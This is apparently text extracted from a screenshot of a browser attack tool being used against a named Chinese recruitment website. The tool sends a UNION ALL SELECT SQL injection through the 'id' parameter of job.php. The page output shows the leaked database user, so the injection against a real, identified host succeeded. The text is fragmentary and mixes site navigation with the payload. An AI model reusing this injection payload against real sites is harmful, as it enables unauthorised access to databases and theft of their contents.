 www.aoshihr.com/job.php?mode=detail&id=job.php?mode=detail&id=-7684 UNION ALL SELECT NULL
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.aoshihr.com/job.php?mode=detail&id=job.php?mode=detail&id=-7684%20UNION%20ALL%20SELECT%20NULL,CONCAT(0x3a6269743a,IFNULL(CAST(CURRENT_USER()%20AS
%20CHAR),0x20),0x3a68656d3a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Enable Post data Enable Referrer
澳氏企业
OCELL BUSINESS ENTERPRISE
招聘首页 关于澳氏 多彩澳氏 招聘信息 常见问题 联系我们
无限舞台 任你精彩
Any of you wonderful infinite stage
快速链接
应聘交流群
澳氏企业
关于澳氏
多彩澳氏
薪酬福利
职位信息
您的位置：首页 > 职位信息
:bit:abtk_f@localhost:hem: 名 申请职位
招聘要求